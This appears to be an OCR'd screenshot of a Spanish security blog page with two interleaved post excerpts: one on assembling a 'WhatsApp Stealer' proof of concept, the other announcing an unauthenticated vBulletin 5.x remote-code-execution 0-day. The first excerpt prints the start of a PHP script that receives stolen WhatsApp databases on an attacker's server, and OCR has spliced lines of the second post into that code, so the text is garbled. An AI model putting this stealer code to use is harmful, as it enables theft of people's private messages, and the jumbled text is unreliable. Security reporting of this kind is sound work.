
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Publican 0-day de vBulletin que permite la ejecución remota de
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
código y sin autenticación
echo "Upload: " ....
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en
la que un widget interno acepta configuraciones a través de